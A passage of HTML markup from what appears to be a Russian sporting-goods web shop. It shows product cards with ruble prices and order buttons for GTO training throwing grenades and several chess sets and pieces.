                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="22273" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Foborudovanie_dlya_gto%2F22273%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/oborudovanie_dlya_gto/22273/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/664/6643b6859020b9055896da438253b922.jpg" alt="Граната для метания тренировочная (700 г)" title="Граната для метания тренировочная (700 г)" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/oborudovanie_dlya_gto/22273/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Граната для метания тренировочная (700 г)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="580">
                                                                                                                        <span class="values_wrapper"><span class="price_value">580</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="580">
                                                                                                                        <span class="values_wrapper"><span class="price_value">580</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__22273_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_22273_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Граната для метания тренировочная (700 г)" data-autoload-product_id="22273"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Граната для метания тренировочная (700 г)"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24417"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24417_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24417">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24417" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24417%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24417/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/494/494a2e2e2c62ca673c939fb3b0ad66a4.png" alt="Фигуры шахматные пластиковые № 4" title="Фигуры шахматные пластиковые № 4" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24417/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Фигуры шахматные пластиковые № 4</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="678">
                                                                                                                        <span class="values_wrapper"><span class="price_value">678</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="678">
                                                                                                                        <span class="values_wrapper"><span class="price_value">678</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24417_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24417_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Фигуры шахматные пластиковые № 4" data-autoload-product_id="24417"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Фигуры шахматные пластиковые № 4"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24405"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24405_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24405">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24405" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24405%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24405/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/f26/f26498500f56159aa75c4ee6e29012d3.jpg" alt="Шахматы магнитные" title="Шахматы магнитные" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24405/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шахматы магнитные</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="682">
                                                                                                                        <span class="values_wrapper"><span class="price_value">682</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="682">
                                                                                                                        <span class="values_wrapper"><span class="price_value">682</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24405_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24405_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шахматы магнитные" data-autoload-product_id="24405"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шахматы магнитные"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="22271"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_22271_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_22271">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="22271" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Foborudovanie_dlya_gto%2F22271%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/oborudovanie_dlya_gto/22271/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/ffb/ffba07365f3291221cf82801e2c30970.jpg" alt="Граната для метания учебно-тренировочная (0,3 кг)" title="Граната для метания учебно-тренировочная (0,3 кг)" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/oborudovanie_dlya_gto/22271/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Граната для метания учебно-тренировочная (0,3 кг)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="729">
                                                                                                                        <span class="values_wrapper"><span class="price_value">729</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="729">
                                                                                                                        <span class="values_wrapper"><span class="price_value">729</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__22271_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_22271_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Граната для метания учебно-тренировочная (0,3 кг)" data-autoload-product_id="22271"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Граната для метания учебно-тренировочная (0,3 кг)"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24386"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24386_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24386">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24386" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastennye%2F24386%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastennye/24386/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/fba/fba91f0d764284b32e346999fa22fc53.jpg" alt="Фигуры шахматные пластиковые к магнитной демонстрационной доске 73х70 см" title="Фигуры шахматные пластиковые к магнитной демонстрационной доске 73х70 см" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastennye/24386/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Фигуры шахматные пластиковые к магнитной демонстрационной доске 73х70 см</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="833">
                                                                                                                        <span class="values_wrapper"><span class="price_value">833</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="833">
                                                                                                                        <span class="values_wrapper"><span class="price_value">833</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24386_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24386_basket_actions" class="button_block wide">
                                        <!--noindex-->
